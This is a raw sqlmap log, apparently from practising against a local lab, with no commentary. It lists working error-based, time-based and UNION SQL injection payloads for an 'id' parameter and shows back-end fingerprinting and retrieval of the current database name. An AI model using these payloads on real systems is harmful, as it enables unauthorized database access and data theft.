 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 1145 FROM(SELECT COUNT(*),CONCAT(0x71787a6b71,(SELECT (ELT(1145=1145,1))),0x716a627a71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'KQsY'='KQsY
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1544 FROM (SELECT(SLEEP(5)))TtUM) AND 'oXDy'='oXDy
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3040' UNION ALL SELECT NULL,CONCAT(0x71787a6b71,0x524e414a45554e6a624872644556786c66476a6958734d51794e4
353434d4c57586c645067454877,0x716a627a71),NULL-- -
---
[19:32:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.27, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:32:08] [INFO] fetching current database
current database: 'security'
[19:32:10] [INFO] fetched data logged to text files under 'C:\Users\14980\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 19:32:10 /2022-03-23/
D:\Data\secquan\tools\注入工具\sqlmap>